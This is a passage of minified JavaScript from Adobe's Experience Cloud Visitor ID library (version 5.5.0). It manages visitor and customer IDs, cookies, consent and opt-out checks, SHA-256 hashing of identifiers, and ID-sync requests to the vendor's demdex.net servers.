instanceof Array&&c.length))return void o({error:"config.urlDestinations is not a populated array."});var l=[];c.forEach((function(e){V.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):l.push(e))})),function e(){l.length&&setTimeout((function(){var t=new Image,a=l.shift();t.src=a.url,i.onPageDestinationsFired.push(a),e()}),100)}()}i.iframe?(o({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=a,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):o({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else o({error:"The destination publishing iframe is disabled in the Visitor library."})}},Te=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var s,o,i=Math.pow,n=i(2,32),r="",c=[],l=8*t.length,u=e.h=e.h||[],d=e.k=e.k||[],m=d.length,g={},b=2;m<64;b++)if(!g[b]){for(s=0;s<313;s+=b)g[s]=b;u[m]=i(b,.5)*n|0,d[m++]=i(b,1/3)*n|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((o=t.charCodeAt(s))>>8)return;c[s>>2]|=o<<(3-s)%4*8}for(c[c.length]=l/n|0,c[c.length]=l,o=0;o<c.length;){var p=c.slice(o,o+=16),f=u;for(u=u.slice(0,8),s=0;s<64;s++){var v=p[s-15],h=p[s-2],_=u[0],y=u[4],P=u[7]+(a(y,6)^a(y,11)^a(y,25))+(y&u[5]^~y&u[6])+d[s]+(p[s]=s<16?p[s]:p[s-16]+(a(v,7)^a(v,18)^v>>>3)+p[s-7]+(a(h,17)^a(h,19)^h>>>10)|0);(u=[P+((a(_,2)^a(_,13)^a(_,22))+(_&u[1]^_&u[2]^u[1]&u[2]))|0].concat(u))[4]=u[4]+P|0}for(s=0;s<8;s++)u[s]=u[s]+f[s]|0}for(s=0;s<8;s++)for(o=3;o+1;o--){var j=u[s]>>8*o&255;r+=(j<16?0:"")+j.toString(16)}return r},De=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Te(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Ue=Ne.OptIn;V.defineGlobalNamespace(),window.adobe.OptInCategories=Ue.Categories;var Me=function(t,a,s){function o(){_._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var a=e||k.location.href;try{var s=_._extractParamFromUri(a,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function n(e){function t(e,t,a){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(a===O&&(S=!0),t(e))}t(e[O],_.setMarketingCloudVisitorID,O),_._setFieldExpire(U,-1),t(e[D],_.setAnalyticsVisitorID)}function r(e){e=e||{},_._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",_._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},_._supplementalDataIDLast=e.supplementalDataIDLast||"",_._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var s=a[0],o=a[1];return null!=o&&o!==M&&(e=t(s,o,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function l(e){var t=e.minutesToLive,a="";return(_.idSyncDisableSyncs||_.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function u(){return!(!_.configs.doesOptInApply||y.optIn.isComplete&&d())}function d(){return _.configs.doesOptInApply&&_.configs.isIabContext?y.optIn.isApproved(y.optIn.Categories.ECID)&&x:y.optIn.isApproved(y.optIn.Categories.ECID)}function m(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",s=_[t];_[t]=function(e){return d()&&_.isAllowed()?s.apply(_,arguments):("function"==typeof e&&_._callCallback(e,[a]),a)}}))}function g(){var e=_._getAudienceManagerURLData(),t=e.url;return _._loadData(I,t,null,e)}function b(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),g(),v()}function p(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),_.init(),v()}function f(){y.optIn.isComplete&&(y.optIn.isApproved(y.optIn.Categories.ECID)?_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(_.init(),v()):_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:b}):(m(),v()))}function v(){y.optIn.off("complete",f)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var _=this,y=window.adobe,j="",C=0,x=!1,S=!1;_.version="5.5.0";var k=h,E=k.Visitor;E.version=_.version,E.AuthState=P.AUTH_STATE,E.OptOut=P.OPT_OUT,k.s_c_in||(k.s_c_il=[],k.s_c_in=0),_._c="Visitor",_._il=k.s_c_il,_._in=k.s_c_in,_._il[_._in]=_,k.s_c_in++,_._instanceType="regular",_._log={requests:[]},_.marketingCloudOrgID=t,_.cookieName="AMCV_"+t,_.sessionCookieName="AMCVS_"+t;var R={};a&&a.secureCookie&&a.sameSiteCookie&&(R={sameSite:a.sameSiteCookie,secure:a.secureCookie}),_.cookieDomain=_.useLocalStorage?"":q(null,R),_.loadSSL=!0,_.loadTimeout=3e4,_.CORSErrors=[],_.marketingCloudServer=_.audienceManagerServer="dpm.demdex.net",_.sdidParamExpiry=30;var A=null,I="MC",O="MCMID",N="MCIDTS",T="A",D="MCAID",L="AAM",U="MCAAMB",M="NONE",F=function(e){return!Object.prototype[e]},W=Y(_);_.FIELDS=P.FIELDS,_.cookieRead=function(e){return _.useLocalStorage?e===_.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):G.get(e)},_.cookieWrite=function(e,t,a){var s=""+t;if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var o=_.cookieLifetime?(""+_.cookieLifetime).toUpperCase():"",i={expires:a,domain:_.cookieDomain,cookieLifetime:o};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.set(e,s,i)},_.removeCookie=function(e){if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:_.cookieDomain};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.remove(e,t)},_.resetState=function(e){e?_._mergeServerState(e):r()},_._isAllowedDone=!1,_._isAllowedFlag=!1,_.isAllowed=function(){return _._isAllowedDone||(_._isAllowedDone=!0,(_.cookieRead(_.cookieName)||_.cookieWrite(_.cookieName,"T",1))&&(_._isAllowedFlag=!0)),"T"===_.cookieRead(_.cookieName)&&_.removeCookie(_.cookieName),_._isAllowedFlag},_.setMarketingCloudVisitorID=function(e){_._setMarketingCloudFields(e)},_._use1stPartyMarketingCloudServer=!1,_.getMarketingCloudVisitorID=function(e,t){_.marketingCloudServer&&_.marketingCloudServer.indexOf(".demdex.net")<0&&(_._use1stPartyMarketingCloudServer=!0);var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;return _._getRemoteField(O,s,e,t,a)};var Q=function(e,t){var a={};_.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=_._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?_.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};_.getVisitorValues=function(e,t){var a={MCMID:{fn:_.getMarketingCloudVisitorID,args:[!0],context:_},MCOPTOUT:{fn:_.isOptedOut,args:[void 0,!0],context:_},MCAID:{fn:_.getAnalyticsVisitorID,args:[!0],context:_},MCAAMLH:{fn:_.getAudienceManagerLocationHint,args:[!0],context:_},MCAAMB:{fn:_.getAudienceManagerBlob,args:[!0],context:_}},s=t&&t.length?V.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?Q(e,t):B(s,e)},_._currentCustomerIDs={},_._customerIDsHashChanged=!1,_._newCustomerIDsHash="",_.setCustomerIDs=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i))if("object"===e(i)){var c={};if(i.id){if(a){if(!(r=De(Le(i.id),a)))return;i.id=r,c.hashType=a}c.id=i.id}null!=i.authState&&(c.authState=i.authState),_._currentCustomerIDs.dataSources[s]=c}else if(a){if(!(r=De(Le(i),a)))return;_._currentCustomerIDs.dataSources[s]={id:r,hashType:a}}else _._currentCustomerIDs.dataSources[s]={id:i};var l=_.getCustomerIDs(!0),u=_._getField("MCCIDH"),d="";for(n in u||(u=0),l){var m=l[n];if(!V.isObjectEmpty(m))for(s in m)F(s)&&(d+=(d?"|":"")+s+"|"+((i=m[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(d)),_._newCustomerIDsHash!==u&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.syncIdentity=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r,c;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.nameSpaces=_._currentCustomerIDs.nameSpaces||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i&&"object"===e(i))){var l={};if(i.id){if(a){if(!(n=De(Le(i.id),a)))return;i.id=n,l.hashType=a}l.id=i.id}null!=i.authState&&(l.authState=i.authState),i.dataSource&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},r=i.dataSource,_._currentCustomerIDs.dataSources[r]=l),_._currentCustomerIDs.nameSpaces[s]=l}var u=_.getCustomerIDs(!0),d=_._getField("MCCIDH"),m="";for(c in d||(d="0"),u){var g=u[c];if(!V.isObjectEmpty(g))for(s in g)F(s)&&(m+=(m?"|":"")+s+"|"+((i=g[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(m)),_._newCustomerIDsHash!==d&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.getCustomerIDs=function(e){_._readVisitor();var t,a,s={dataSources:{},nameSpaces:{}},o=_._currentCustomerIDs.dataSources;for(t in o)F(t)&&((a=o[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=a.id,null!=a.authState?s.dataSources[t].authState=a.authState:s.dataSources[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.dataSources[t].hashType=a.hashType)));var i=_._currentCustomerIDs.nameSpaces;for(t in i)F(t)&&((a=i[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=a.id,null!=a.authState?s.nameSpaces[t].authState=a.authState:s.nameSpaces[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.nameSpaces[t].hashType=a.hashType)));return e?s:s.dataSources},_.setAnalyticsVisitorID=function(e){_._setAnalyticsFields(e)},_.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return _._callCallback(e,[""]),"";var s="";if(a||(s=_.getMarketingCloudVisitorID((function(){_.getAnalyticsVisitorID(e,!0)}))),s||a){var o=a?_.marketingCloudServer:_.trackingServer,i="";_.loadSSL&&(a?_.marketingCloudServerSecure&&(o=_.marketingCloudServerSecure):_.trackingServerSecure&&(o=_.trackingServerSecure));var n={};if(o){var r="http"+(_.loadSSL?"s":"")+"://"+o+"/id",c=_.configs.cookieLifetime,l="d_visid_ver="+_.version+"&mcorgid="+encodeURIComponent(_.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":""),u=["s_c_il",_._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];i=r+"?"+l+"&callback=s_c_il%5B"+_._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",n.corsUrl=r+"?"+l,n.callback=u}return n.url=i,_._getRemoteField(a?O:D,i,e,t,n)}return""},_.getAudienceManagerLocationHint=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._getRemoteField("MCAAMLH",o,e,t,s)}}return""},_.getLocationHint=_.getAudienceManagerLocationHint,_.getAudienceManagerBlob=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._customerIDsHashChanged&&_._setFieldExpire(U,-1),_._getRemoteField(U,o,e,t,s)}}return""},_._supplementalDataIDCurrent="",_._supplementalDataIDCurrentConsumed={},_._supplementalDataIDLast="",_._supplementalDataIDLastConsumed={},_.getSupplementalDataID=function(e,t){_._supplementalDataIDCurrent||t||(_._supplementalDataIDCurrent=_._generateID(1));var a=_._supplementalDataIDCurrent;return _._supplementalDataIDLast&&!_._supplementalDataIDLastConsumed[e]?(a=_._supplementalDataIDLast,_._supplementalDataIDLastConsumed[e]=!0):a&&(_._supplementalDataIDCurrentConsumed[e]&&(_._supplementalDataIDLast=_._supplementalDataIDCurrent,_._supplementalDataIDLastConsumed=_._supplementalDataIDCurrentConsumed,_._supplementalDataIDCurrent=a=t?"":_._generateID(1),_._supplementalDataIDCurrentConsumed={}),a&&(_._supplementalDataIDCurrentConsumed[e]=!0)),a};var Z=!1;_._liberatedOptOut=null,_.getOptOut=function(e,t){var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;if(d())return _._getRemoteField("MCOPTOUT",s,e,t,a);if(_._registerCallback("liberatedOptOut",e),null!==_._liberatedOptOut)return _._callAllCallbacks("liberatedOptOut",[_._liberatedOptOut]),Z=!1,_._liberatedOptOut;if(Z)return null;Z=!0;var o="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[o],h[o]=function(e){if(e===Object(e)){var t,a,s=V.parseOptOut(e,t,M);t=s.optOut,a=1e3*s.d_ottl,_._liberatedOptOut=t,setTimeout((function(){_._liberatedOptOut=null}),a)}_._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(a),null},_.isOptedOut=function(e,t,a){t||(t=E.OptOut.GLOBAL);var s=_.getOptOut((function(a){var s=a===E.OptOut.GLOBAL||a.indexOf(t)>=0;_._callCallback(e,[s])}),a);return s?s===E.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};_.onReceiveEcid=function(e){if(d())return _.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},_._fields=null,_._fieldsExpired=null,_._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},_._generateID=z,_._generateLocalMID=function(){var e=_._generateID(0);return oe.isClientSideMarketingCloudVisitorID=!0,e},_._callbackList=null,_._callCallback=function(e,t){try{"function"==typeof e?e.apply(k,t):e[1].apply(e[0],t)}catch(e){}},_._registerCallback=function(e,t){t&&(null==_._callbackList&&(_._callbackList={}),null==_._callbackList[e]&&(_._callbackList[e]=[]),_._callbackList[e].push(t))},_._callAllCallbacks=function(e,t){if(null!=_._callbackList){var a=_._callbackList[e];if(a)for(;a.length>0;)_._callCallback(a.shift(),t)}},_._addQuerystringParam=function(e,t,a,s){var o=encodeURIComponent(t)+"="+encodeURIComponent(a),i=te.parseHash(e),n=te.hashlessUrl(e);if(-1===n.indexOf("?"))return n+"?"+o+i;var r=n.split("?"),c=r[0]+"?",l=r[1];return c+te.addQueryParamAtLocation(l,o,s)+i},_._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},_._parseAdobeMcFromUrl=i(J.ADOBE_MC),_._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),_._attemptToPopulateSdidFromUrl=function(e){var a=_._parseAdobeMcSdidFromUrl(e),s=1e9;a&&a.TS&&(s=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&s<_.sdidParamExpiry&&(_._supplementalDataIDCurrent=a.SDID,_._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},_._attemptToPopulateIdsFromUrl=function(){var e=_._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;n(e)}},_._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[_.marketingCloudOrgID]){var t=e[_.marketingCloudOrgID];!function(e){te.isObject(e)&&_.setCustomerIDs(e)}(t.customerIDs),r(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},_._timeout=null,_._loadData=function(e,t,a,s){t=_._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=_._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=_._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),oe.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(s,a,e)},_._clearTimeout=function(e){null!=_._timeout&&_._timeout[e]&&(clearTimeout(_._timeout[e]),_._timeout[e]=0)},_._settingsDigest=0,_._getSettingsDigest=function(){if(!_._settingsDigest){var e=_.version;_.audienceManagerServer&&(e+="|"+_.audienceManagerServer),_.audienceManagerServerSecure&&(e+="|"+_.audienceManagerServerSecure),_._settingsDigest=_._hash(e)}return _._settingsDigest},_._readVisitorDone=!1,_._readVisitor=function(){if(!_._readVisitorDone){_._readVisitorDone=!0;var e,t,a,s,o,i,n=_._getSettingsDigest(),r=!1,c=_.cookieRead(_.cookieName),l=new Date;if(c||S||_.discardTrackingServerECID||(c=_.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==_._fields&&(_._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==n&&(r=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)a=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(o=parseInt(t[1],10),i=t[1].indexOf("s")>0):(o=0,i=!1),r&&("MCCIDH"===a&&(s=""),o>0&&(o=l.getTime()/1e3-60)),a&&s&&(_._setField(a,s,1),o>0&&(_._fields["expire"+a]=o+(i?"s":""),(l.getTime()>=1e3*o||i&&!_.cookieRead(_.sessionCookieName))&&(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[a]=!0)));!_._getField(D)&&te.isTrackingServerPopulated()&&(c=_.cookieRead("s_vi"))&&((c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(J.VALID_VISITOR_ID_REGEX)&&_._setField(D,s)))}},_._appendVersionTo=function(e){var t="vVersion|"+_.version,a=e?_._getCookieVersion(e):null;return a?K.areVersionsDifferent(a,_.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},_._writeVisitor=function(){var e,t,a=_._getSettingsDigest();for(e in _._fields)F(e)&&_._fields[e]&&"expire"!==e.substring(0,6)&&(t=_._fields[e],a+=(a?"|":"")+e+(_._fields["expire"+e]?"-"+_._fields["expire"+e]:"")+"|"+t);a=_._appendVersionTo(a),_.cookieWrite(_.cookieName,a,1)},_._getField=function(e,t){return null==_._fields||!t&&_._fieldsExpired&&_._fieldsExpired[e]?null:_._fields[e]},_._setField=function(e,t,a){null==_._fields&&(_._fields={}),_._fields[e]=t,a||_._writeVisitor()},_._getFieldList=function(e,t){var a=_._getField(e,t);return a?a.split("*"):null},_._setFieldList=function(e,t,a){_._setField(e,t?t.join("*"):"",a)},_._getFieldMap=function(e,t){var a=_._getFieldList(e,t);if(a){var s,o={};for(s=0;s<a.length;s+=2)o[a[s]]=a[s+1];return o}return null},_._setFieldMap=function(e,t,a){var s,o=null;if(t)for(s in o=[],t)F(s)&&(o.push(s),o.push(t[s]));_._setFieldList(e,o,a)},_._setFieldExpire=function(e,t,a){var s=new Date;s.setTime(s.getTime()+1e3*t),null==_._fields&&(_._fields={}),_._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(a?"s":""),t<0?(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[e]=!0):_._fieldsExpired&&(_._fieldsExpired[e]=!1),a&&(_.cookieRead(_.sessionCookieName)||_.cookieWrite(_.sessionCookieName,"1"))},_._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},_._setFields=function(t,a){if(_._clearTimeout(t),null!=_._loading&&(_._loading[t]=!1),oe.fieldGroupObj[t]&&oe.setState(t,!1),t===I){!0!==oe.isClientSideMarketingCloudVisitorID&&(oe.isClientSideMarketingCloudVisitorID=!1);var s=_._getField(O);if(!s||_.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(a)&&a.mid?a.mid:_._findVisitorID(a))){if(_._use1stPartyMarketingCloudServer&&!_.tried1stPartyMarketingCloudServer)return _.tried1stPartyMarketingCloudServer=!0,void _.getAnalyticsVisitorID(null,!1,!0);s=_._generateLocalMID()}_._setField(O,s)}s&&s!==M||(s=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&_._setFields(L,a),_._use1stPartyMarketingCloudServer&&a.mid&&_._setFields(T,{id:a.id})),_._callAllCallbacks(O,[s])}if(t===L&&"object"===e(a)){var o=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(o=parseInt(a.id_sync_ttl,10));var i=ae.getRegionAndCheckIfChanged(a,o);_._callAllCallbacks("MCAAMLH",[i]);var n=_._getField(U);(a.d_blob||a.blob)&&((n=a.d_blob)||(n=a.blob),_._setFieldExpire(U,o),_._setField(U,n)),n||(n=""),_._callAllCallbacks(U,[n]),!a.error_msg&&_._newCustomerIDsHash&&_._setField("MCCIDH",_._newCustomerIDsHash)}if(t===T){var r=_._getField(D);r&&!_.overwriteCrossDomainMCIDAndAID||((r=_._findVisitorID(a))?r!==M&&_._setFieldExpire(U,-1):r=M,_._setField(D,r)),r&&r!==M||(r=""),_._callAllCallbacks(D,[r])}if(_.idSyncDisableSyncs||_.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var c={};c.ibs=a.ibs,c.subdomain=a.subdomain,ae.processIDCallData(c)}if(a===Object(a)){var l,u;d()&&_.isAllowed()&&(l=_._getField("MCOPTOUT"));var m=V.parseOptOut(a,l,M);l=m.optOut,u=m.d_ottl,_._setFieldExpire("MCOPTOUT",u,!0),_._setField("MCOPTOUT",l),_._callAllCallbacks("MCOPTOUT",[l])}},_._loading=null,_._getRemoteField=function(e,t,a,s,o){var i,n="",r=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&_.isAllowed())if(_._readVisitor(),!(!(n=_._getField(e,!0===c[e]))||_._fieldsExpired&&_._fieldsExpired[e])||_.disableThirdPartyCalls&&!r)n||(e===O?(_._registerCallback(e,a),n=_._generateLocalMID(),_.setMarketingCloudVisitorID(n)):e===D?(_._registerCallback(e,a),n="",_.setAnalyticsVisitorID(n)):(n="",s=!0));else if(e===O||"MCOPTOUT"===e?i=I:"MCAAMLH"===e||e===U?i=L:e===D&&(i=T),i)return!t||null!=_._loading&&_._loading[i]||(null==_._loading&&(_._loading={}),_._loading[i]=!0,i===L&&(C=0),_._loadData(i,t,(function(t){if(!_._getField(e)){t&&oe.setState(i,!0);var a="";e===O?a=_._generateLocalMID():i===L&&(a={error_msg:"timeout"}),_._setFields(i,a)}}),o)),_._registerCallback(e,a),n||(t||_._setFields(i,{id:M}),"");return e!==O&&e!==D||n!==M||(n="",s=!0),a&&s&&_._callCallback(a,[n]),e===O&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){_._callCallback(e,[n])})),ee.subscribed=!1,ee.callbacks.length=0),n},_._setMarketingCloudFields=function(e){_._readVisitor(),_._setFields(I,e)},_._mapCustomerIDs=function(e){_.getAudienceManagerBlob(e,!0)},_._setAnalyticsFields=function(e){_._readVisitor(),_._setFields(T,e)},_._setAudienceManagerFields=function(e){_._readVisitor(),_._setFields(L,e)},_._getAudienceManagerURLData=function(e){var t=_.audienceManagerServer,a="",s=_._getField(O),o=_._getField(U,!0),i=_._getField(D),n=i&&i!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(_.loadSSL&&_.audienceManagerServerSecure&&(t=_.audienceManagerServerSecure),t){var r,c,l,u=_.getCustomerIDs(!0);if(u)for(c in u){var d=u[c];if(!V.isObjectEmpty(d)){var m="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(r in d)F(r)&&(l=d[r],n+=m+encodeURIComponent(r)+"%01"+encodeURIComponent(l.id?l.id:"")+(l.authState?"%01"+l.authState:""))}}e||(e="_setAudienceManagerFields");var g="http"+(_.loadSSL?"s":"")+"://"+t+"/id",b="d_visid_ver="+_.version+(j&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+j:"")+(C&&-1!==g.indexOf("demdex.net")?"&d_cf="+C:"")+"&d_rtbd=json&d_ver=2"+(!s&&_._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(_.marketingCloudOrgID)+"&d_nsid="+(_.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===A?"&d_coop_safe=1":!1===A?"&d_coop_unsafe=1":"")+(o?"&d_blob="+encodeURIComponent(o):"")+n,p=["s_c_il",_._in,e];return{url:a=g+"?"+b+"&d_cb=s_c_il%5B"+_._in+"%5D."+e,corsUrl:g+"?"+b,callback:p}}return{url:a}},_.appendVisitorIDsTo=function(e){try{var t=[[O,_._getField(O)],[D,_._getField(D)],["MCORGID",_.marketingCloudOrgID]];return _._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},_.appendSupplementalDataIDTo=function(e,t){if(!(t=t||_.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=c([["SDID",t],["MCORGID",_.marketingCloudOrgID]]);return _._addQuerystringParam(e,J.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var s=e.split("&");return a=null!=a?a:s.length,s.splice(a,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===D&&(t||(t=_.trackingServer),a||(a=_.trackingServerSecure),!("string"!=typeof(s=_.loadSSL?a:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){G.remove(e,{domain:_.cookieDomain})},isTrackingServerPopulated:function(){return!!_.trackingServer||!!_.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return 